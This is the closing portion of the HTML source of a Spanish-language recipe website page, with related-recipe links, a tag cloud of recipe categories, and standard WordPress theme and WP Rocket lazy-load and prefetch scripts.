                <span class="td-post-author-name"><a href="https://recetas-24.com/author/"></a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-30T12:29:07+00:00" >30 marzo 2022</time></span>                            </div>

            <div class="td-excerpt">
                Preparación: 
10 min.
Listo en: 
10 min.
Esta limonada súper refrescante es la bebida preferida de mi hermana. Si no le gusta el jengibre, lo puede...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://recetas-24.com/2019/09/25/barritas-de-avena-y-almendras/" rel="bookmark" class="td-image-wrap" title="Barritas de avena y almendras"><img width="100" height="75" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2075'%3E%3C/svg%3E"  data-lazy-srcset="https://recetas-24.com/wp-content/uploads/2020/01/barritas-de-avena-y-almendras-100x75.jpg 100w, https://recetas-24.com/wp-content/uploads/2020/01/barritas-de-avena-y-almendras-300x225.jpg 300w, https://recetas-24.com/wp-content/uploads/2020/01/barritas-de-avena-y-almendras-1024x768.jpg 1024w, https://recetas-24.com/wp-content/uploads/2020/01/barritas-de-avena-y-almendras-768x576.jpg 768w, https://recetas-24.com/wp-content/uploads/2020/01/barritas-de-avena-y-almendras-scaled.jpg 1365w, https://recetas-24.com/wp-content/uploads/2020/01/barritas-de-avena-y-almendras-560x420.jpg 560w, https://recetas-24.com/wp-content/uploads/2020/01/barritas-de-avena-y-almendras-80x60.jpg 80w, https://recetas-24.com/wp-content/uploads/2020/01/barritas-de-avena-y-almendras-180x135.jpg 180w, https://recetas-24.com/wp-content/uploads/2020/01/barritas-de-avena-y-almendras-238x178.jpg 238w, https://recetas-24.com/wp-content/uploads/2020/01/barritas-de-avena-y-almendras-640x480.jpg 640w, https://recetas-24.com/wp-content/uploads/2020/01/barritas-de-avena-y-almendras-681x511.jpg 681w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Barritas de avena y almendras" data-lazy-src="https://recetas-24.com/wp-content/uploads/2020/01/barritas-de-avena-y-almendras-100x75.jpg" /><noscript><img width="100" height="75" class="entry-thumb" src="https://recetas-24.com/wp-content/uploads/2020/01/barritas-de-avena-y-almendras-100x75.jpg"  srcset="https://recetas-24.com/wp-content/uploads/2020/01/barritas-de-avena-y-almendras-100x75.jpg 100w, https://recetas-24.com/wp-content/uploads/2020/01/barritas-de-avena-y-almendras-300x225.jpg 300w, https://recetas-24.com/wp-content/uploads/2020/01/barritas-de-avena-y-almendras-1024x768.jpg 1024w, https://recetas-24.com/wp-content/uploads/2020/01/barritas-de-avena-y-almendras-768x576.jpg 768w, https://recetas-24.com/wp-content/uploads/2020/01/barritas-de-avena-y-almendras-scaled.jpg 1365w, https://recetas-24.com/wp-content/uploads/2020/01/barritas-de-avena-y-almendras-560x420.jpg 560w, https://recetas-24.com/wp-content/uploads/2020/01/barritas-de-avena-y-almendras-80x60.jpg 80w, https://recetas-24.com/wp-content/uploads/2020/01/barritas-de-avena-y-almendras-180x135.jpg 180w, https://recetas-24.com/wp-content/uploads/2020/01/barritas-de-avena-y-almendras-238x178.jpg 238w, https://recetas-24.com/wp-content/uploads/2020/01/barritas-de-avena-y-almendras-640x480.jpg 640w, https://recetas-24.com/wp-content/uploads/2020/01/barritas-de-avena-y-almendras-681x511.jpg 681w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Barritas de avena y almendras" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://recetas-24.com/2019/09/25/barritas-de-avena-y-almendras/" rel="bookmark" title="Barritas de avena y almendras">Barritas de avena y almendras</a></h3>            <div class="meta-info">
                <a href="https://recetas-24.com/category/recetas/" class="td-post-category">Recetas</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-25T11:17:29+00:00" >25 septiembre 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://recetas-24.com/2020/07/05/sopa-de-porotos-verduras-y-fideos/" rel="bookmark" class="td-image-wrap" title="Sopa de porotos, verduras y fideos"><img width="100" height="75" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2075'%3E%3C/svg%3E"  data-lazy-srcset="https://recetas-24.com/wp-content/uploads/2020/01/sopa-de-porotos-verduras-y-fideos-100x75.jpg 100w, https://recetas-24.com/wp-content/uploads/2020/01/sopa-de-porotos-verduras-y-fideos-80x60.jpg 80w, https://recetas-24.com/wp-content/uploads/2020/01/sopa-de-porotos-verduras-y-fideos-180x135.jpg 180w, https://recetas-24.com/wp-content/uploads/2020/01/sopa-de-porotos-verduras-y-fideos-238x178.jpg 238w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Sopa de porotos, verduras y fideos" data-lazy-src="https://recetas-24.com/wp-content/uploads/2020/01/sopa-de-porotos-verduras-y-fideos-100x75.jpg" /><noscript><img width="100" height="75" class="entry-thumb" src="https://recetas-24.com/wp-content/uploads/2020/01/sopa-de-porotos-verduras-y-fideos-100x75.jpg"  srcset="https://recetas-24.com/wp-content/uploads/2020/01/sopa-de-porotos-verduras-y-fideos-100x75.jpg 100w, https://recetas-24.com/wp-content/uploads/2020/01/sopa-de-porotos-verduras-y-fideos-80x60.jpg 80w, https://recetas-24.com/wp-content/uploads/2020/01/sopa-de-porotos-verduras-y-fideos-180x135.jpg 180w, https://recetas-24.com/wp-content/uploads/2020/01/sopa-de-porotos-verduras-y-fideos-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Sopa de porotos, verduras y fideos" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://recetas-24.com/2020/07/05/sopa-de-porotos-verduras-y-fideos/" rel="bookmark" title="Sopa de porotos, verduras y fideos">Sopa de porotos, verduras y fideos</a></h3>            <div class="meta-info">
                <a href="https://recetas-24.com/category/recetas/" class="td-post-category">Recetas</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-05T17:30:49+00:00" >5 julio 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://recetas-24.com/2019/03/30/cheesecake-de-chocolate-con-cascaritas-de-naranja/" rel="bookmark" class="td-image-wrap" title="Cheesecake de chocolate con cascaritas de naranja"><img width="100" height="75" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2075'%3E%3C/svg%3E"  data-lazy-srcset="https://recetas-24.com/wp-content/uploads/2020/01/cheesecake-de-chocolate-con-cascaritas-de-naranja-100x75.jpg 100w, https://recetas-24.com/wp-content/uploads/2020/01/cheesecake-de-chocolate-con-cascaritas-de-naranja-300x225.jpg 300w, https://recetas-24.com/wp-content/uploads/2020/01/cheesecake-de-chocolate-con-cascaritas-de-naranja-1024x768.jpg 1024w, https://recetas-24.com/wp-content/uploads/2020/01/cheesecake-de-chocolate-con-cascaritas-de-naranja-768x576.jpg 768w, https://recetas-24.com/wp-content/uploads/2020/01/cheesecake-de-chocolate-con-cascaritas-de-naranja-scaled.jpg 1365w, https://recetas-24.com/wp-content/uploads/2020/01/cheesecake-de-chocolate-con-cascaritas-de-naranja-560x420.jpg 560w, https://recetas-24.com/wp-content/uploads/2020/01/cheesecake-de-chocolate-con-cascaritas-de-naranja-80x60.jpg 80w, https://recetas-24.com/wp-content/uploads/2020/01/cheesecake-de-chocolate-con-cascaritas-de-naranja-180x135.jpg 180w, https://recetas-24.com/wp-content/uploads/2020/01/cheesecake-de-chocolate-con-cascaritas-de-naranja-238x178.jpg 238w, https://recetas-24.com/wp-content/uploads/2020/01/cheesecake-de-chocolate-con-cascaritas-de-naranja-640x480.jpg 640w, https://recetas-24.com/wp-content/uploads/2020/01/cheesecake-de-chocolate-con-cascaritas-de-naranja-681x511.jpg 681w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Cheesecake de chocolate con cascaritas de naranja" data-lazy-src="https://recetas-24.com/wp-content/uploads/2020/01/cheesecake-de-chocolate-con-cascaritas-de-naranja-100x75.jpg" /><noscript><img width="100" height="75" class="entry-thumb" src="https://recetas-24.com/wp-content/uploads/2020/01/cheesecake-de-chocolate-con-cascaritas-de-naranja-100x75.jpg"  srcset="https://recetas-24.com/wp-content/uploads/2020/01/cheesecake-de-chocolate-con-cascaritas-de-naranja-100x75.jpg 100w, https://recetas-24.com/wp-content/uploads/2020/01/cheesecake-de-chocolate-con-cascaritas-de-naranja-300x225.jpg 300w, https://recetas-24.com/wp-content/uploads/2020/01/cheesecake-de-chocolate-con-cascaritas-de-naranja-1024x768.jpg 1024w, https://recetas-24.com/wp-content/uploads/2020/01/cheesecake-de-chocolate-con-cascaritas-de-naranja-768x576.jpg 768w, https://recetas-24.com/wp-content/uploads/2020/01/cheesecake-de-chocolate-con-cascaritas-de-naranja-scaled.jpg 1365w, https://recetas-24.com/wp-content/uploads/2020/01/cheesecake-de-chocolate-con-cascaritas-de-naranja-560x420.jpg 560w, https://recetas-24.com/wp-content/uploads/2020/01/cheesecake-de-chocolate-con-cascaritas-de-naranja-80x60.jpg 80w, https://recetas-24.com/wp-content/uploads/2020/01/cheesecake-de-chocolate-con-cascaritas-de-naranja-180x135.jpg 180w, https://recetas-24.com/wp-content/uploads/2020/01/cheesecake-de-chocolate-con-cascaritas-de-naranja-238x178.jpg 238w, https://recetas-24.com/wp-content/uploads/2020/01/cheesecake-de-chocolate-con-cascaritas-de-naranja-640x480.jpg 640w, https://recetas-24.com/wp-content/uploads/2020/01/cheesecake-de-chocolate-con-cascaritas-de-naranja-681x511.jpg 681w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Cheesecake de chocolate con cascaritas de naranja" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://recetas-24.com/2019/03/30/cheesecake-de-chocolate-con-cascaritas-de-naranja/" rel="bookmark" title="Cheesecake de chocolate con cascaritas de naranja">Cheesecake de chocolate con cascaritas de naranja</a></h3>            <div class="meta-info">
                <a href="https://recetas-24.com/category/recetas/" class="td-post-category">Recetas</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-30T22:34:10+00:00" >30 marzo 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_693e51790e2d8" data-td_block_id="td_uid_7_693e51790e2d8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_693e51790e2d8" data-td_block_id="td_uid_7_693e51790e2d8"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://recetas-24.com/tag/bebidas/" class="tag-cloud-link tag-link-29 tag-link-position-1" style="font-size: 10.10752688172pt;" aria-label="Bebidas (162 elementos)">Bebidas</a>
<a href="https://recetas-24.com/tag/budines/" class="tag-cloud-link tag-link-91 tag-link-position-2" style="font-size: 9.1290322580645pt;" aria-label="Budines (118 elementos)">Budines</a>
<a href="https://recetas-24.com/tag/carne-de-ave/" class="tag-cloud-link tag-link-42 tag-link-position-3" style="font-size: 14.397849462366pt;" aria-label="Carne de ave (599 elementos)">Carne de ave</a>
<a href="https://recetas-24.com/tag/carnes/" class="tag-cloud-link tag-link-33 tag-link-position-4" style="font-size: 16.881720430108pt;" aria-label="Carnes (1.274 elementos)">Carnes</a>
<a href="https://recetas-24.com/tag/carne-vacuna/" class="tag-cloud-link tag-link-66 tag-link-position-5" style="font-size: 10.333333333333pt;" aria-label="Carne vacuna (171 elementos)">Carne vacuna</a>
<a href="https://recetas-24.com/tag/cerdo/" class="tag-cloud-link tag-link-34 tag-link-position-6" style="font-size: 12.89247311828pt;" aria-label="Cerdo (376 elementos)">Cerdo</a>
<a href="https://recetas-24.com/tag/empanadas/" class="tag-cloud-link tag-link-27 tag-link-position-7" style="font-size: 8.3010752688172pt;" aria-label="Empanadas (92 elementos)">Empanadas</a>
<a href="https://recetas-24.com/tag/ensaladas/" class="tag-cloud-link tag-link-38 tag-link-position-8" style="font-size: 11.311827956989pt;" aria-label="Ensaladas (231 elementos)">Ensaladas</a>
<a href="https://recetas-24.com/tag/fideos/" class="tag-cloud-link tag-link-37 tag-link-position-9" style="font-size: 10.258064516129pt;" aria-label="Fideos (168 elementos)">Fideos</a>
<a href="https://recetas-24.com/tag/fruta/" class="tag-cloud-link tag-link-151 tag-link-position-10" style="font-size: 9.2043010752688pt;" aria-label="Fruta (122 elementos)">Fruta</a>
<a href="https://recetas-24.com/tag/galletitas-y-masitas/" class="tag-cloud-link tag-link-17 tag-link-position-11" style="font-size: 13.795698924731pt;" aria-label="Galletitas y masitas (505 elementos)">Galletitas y masitas</a>
<a href="https://recetas-24.com/tag/huevo/" class="tag-cloud-link tag-link-123 tag-link-position-12" style="font-size: 8.9784946236559pt;" aria-label="Huevo (114 elementos)">Huevo</a>
<a href="https://recetas-24.com/tag/ingredientes/" class="tag-cloud-link tag-link-20 tag-link-position-13" style="font-size: 19.741935483871pt;" aria-label="Ingredientes (3.068 elementos)">Ingredientes</a>
<a href="https://recetas-24.com/tag/lacteos/" class="tag-cloud-link tag-link-61 tag-link-position-14" style="font-size: 11.161290322581pt;" aria-label="Lácteos (222 elementos)">Lácteos</a>
<a href="https://recetas-24.com/tag/mariscos/" class="tag-cloud-link tag-link-21 tag-link-position-15" style="font-size: 8.9784946236559pt;" aria-label="Mariscos (113 elementos)">Mariscos</a>
<a href="https://recetas-24.com/tag/panes/" class="tag-cloud-link tag-link-119 tag-link-position-16" style="font-size: 9.505376344086pt;" aria-label="Panes (133 elementos)">Panes</a>
<a href="https://recetas-24.com/tag/panqueques/" class="tag-cloud-link tag-link-114 tag-link-position-17" style="font-size: 9.8817204301075pt;" aria-label="Panqueques (150 elementos)">Panqueques</a>
<a href="https://recetas-24.com/tag/papa/" class="tag-cloud-link tag-link-161 tag-link-position-18" style="font-size: 10.784946236559pt;" aria-label="Papa (200 elementos)">Papa</a>
<a href="https://recetas-24.com/tag/pastas/" class="tag-cloud-link tag-link-36 tag-link-position-19" style="font-size: 12.967741935484pt;" aria-label="Pastas (390 elementos)">Pastas</a>
<a href="https://recetas-24.com/tag/pechugas-de-pollo/" class="tag-cloud-link tag-link-45 tag-link-position-20" style="font-size: 11.838709677419pt;" aria-label="Pechugas de pollo (276 elementos)">Pechugas de pollo</a>
<a href="https://recetas-24.com/tag/pescados/" class="tag-cloud-link tag-link-30 tag-link-position-21" style="font-size: 10.182795698925pt;" aria-label="Pescados (165 elementos)">Pescados</a>
<a href="https://recetas-24.com/tag/pizzas/" class="tag-cloud-link tag-link-25 tag-link-position-22" style="font-size: 8.5268817204301pt;" aria-label="Pizzas (99 elementos)">Pizzas</a>
<a href="https://recetas-24.com/tag/pollo/" class="tag-cloud-link tag-link-43 tag-link-position-23" style="font-size: 14.096774193548pt;" aria-label="Pollo (550 elementos)">Pollo</a>
<a href="https://recetas-24.com/tag/postres/" class="tag-cloud-link tag-link-67 tag-link-position-24" style="font-size: 13.494623655914pt;" aria-label="Postres (452 elementos)">Postres</a>
<a href="https://recetas-24.com/tag/postres-con-fruta/" class="tag-cloud-link tag-link-159 tag-link-position-25" style="font-size: 8.1505376344086pt;" aria-label="Postres con fruta (88 elementos)">Postres con fruta</a>
<a href="https://recetas-24.com/tag/presas-de-pollo/" class="tag-cloud-link tag-link-44 tag-link-position-26" style="font-size: 12.666666666667pt;" aria-label="Presas de pollo (350 elementos)">Presas de pollo</a>
<a href="https://recetas-24.com/tag/queso/" class="tag-cloud-link tag-link-62 tag-link-position-27" style="font-size: 10.483870967742pt;" aria-label="Queso (183 elementos)">Queso</a>
<a href="https://recetas-24.com/tag/recetas/" class="tag-cloud-link tag-link-15 tag-link-position-28" style="font-size: 22pt;" aria-label="Recetas (6.218 elementos)">Recetas</a>
<a href="https://recetas-24.com/tag/salsas/" class="tag-cloud-link tag-link-78 tag-link-position-29" style="font-size: 11.838709677419pt;" aria-label="Salsas (273 elementos)">Salsas</a>
<a href="https://recetas-24.com/tag/salsas-para-pastas/" class="tag-cloud-link tag-link-79 tag-link-position-30" style="font-size: 9.5806451612903pt;" aria-label="Salsas para pastas (138 elementos)">Salsas para pastas</a>
<a href="https://recetas-24.com/tag/salsas-y-dips/" class="tag-cloud-link tag-link-77 tag-link-position-31" style="font-size: 13.118279569892pt;" aria-label="Salsas y Dips (408 elementos)">Salsas y Dips</a>
<a href="https://recetas-24.com/tag/sopas/" class="tag-cloud-link tag-link-127 tag-link-position-32" style="font-size: 8.8279569892473pt;" aria-label="Sopas (108 elementos)">Sopas</a>
<a href="https://recetas-24.com/tag/sopas-y-caldos/" class="tag-cloud-link tag-link-46 tag-link-position-33" style="font-size: 9.8817204301075pt;" aria-label="Sopas y caldos (151 elementos)">Sopas y caldos</a>
<a href="https://recetas-24.com/tag/tartas/" class="tag-cloud-link tag-link-47 tag-link-position-34" style="font-size: 13.645161290323pt;" aria-label="Tartas (480 elementos)">Tartas</a>
<a href="https://recetas-24.com/tag/tartas-con-fruta/" class="tag-cloud-link tag-link-100 tag-link-position-35" style="font-size: 9.8817204301075pt;" aria-label="Tartas con fruta (151 elementos)">Tartas con fruta</a>
<a href="https://recetas-24.com/tag/tartas-de-verdura/" class="tag-cloud-link tag-link-49 tag-link-position-36" style="font-size: 8pt;" aria-label="Tartas de verdura (84 elementos)">Tartas de verdura</a>
<a href="https://recetas-24.com/tag/tartas-dulces/" class="tag-cloud-link tag-link-84 tag-link-position-37" style="font-size: 11.236559139785pt;" aria-label="Tartas dulces (227 elementos)">Tartas dulces</a>
<a href="https://recetas-24.com/tag/tartas-saladas/" class="tag-cloud-link tag-link-48 tag-link-position-38" style="font-size: 10.032258064516pt;" aria-label="Tartas saladas (156 elementos)">Tartas saladas</a>
<a href="https://recetas-24.com/tag/tipo-de-plato/" class="tag-cloud-link tag-link-55 tag-link-position-39" style="font-size: 13.94623655914pt;" aria-label="Tipo de plato (527 elementos)">Tipo de plato</a>
<a href="https://recetas-24.com/tag/tipo-de-receta/" class="tag-cloud-link tag-link-16 tag-link-position-40" style="font-size: 20.569892473118pt;" aria-label="Tipo de receta (4.017 elementos)">Tipo de receta</a>
<a href="https://recetas-24.com/tag/tipos-de-galletitas/" class="tag-cloud-link tag-link-18 tag-link-position-41" style="font-size: 11.236559139785pt;" aria-label="Tipos de galletitas (227 elementos)">Tipos de galletitas</a>
<a href="https://recetas-24.com/tag/tortas/" class="tag-cloud-link tag-link-40 tag-link-position-42" style="font-size: 16.05376344086pt;" aria-label="Tortas (1.009 elementos)">Tortas</a>
<a href="https://recetas-24.com/tag/tortas-con-frutas/" class="tag-cloud-link tag-link-150 tag-link-position-43" style="font-size: 10.10752688172pt;" aria-label="Tortas con frutas (160 elementos)">Tortas con frutas</a>
<a href="https://recetas-24.com/tag/tortas-de-chocolate/" class="tag-cloud-link tag-link-52 tag-link-position-44" style="font-size: 9.2795698924731pt;" aria-label="Tortas de chocolate (124 elementos)">Tortas de chocolate</a>
<a href="https://recetas-24.com/tag/verduras/" class="tag-cloud-link tag-link-64 tag-link-position-45" style="font-size: 14.096774193548pt;" aria-label="Verduras (549 elementos)">Verduras</a></div>
</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9 (rara)
        Deploy mode: deploy
        
        uid: 693e51791f3c5
    -->

    <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/recetas-24.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://recetas-24.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=1740394723" id="tdModalPostImages-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://recetas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9" id="td-site-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://recetas-24.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://recetas-24.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/recetas-24.com\/wp-admin\/admin-ajax.php","nonce":"0394398a86","url":"https:\/\/recetas-24.com\/2022\/11\/01\/salmon-al-horno-con-mermelada-de-naranjas","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://recetas-24.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1765691769 -->

--- FILE ---
content_type: text/css; charset=UTF-8
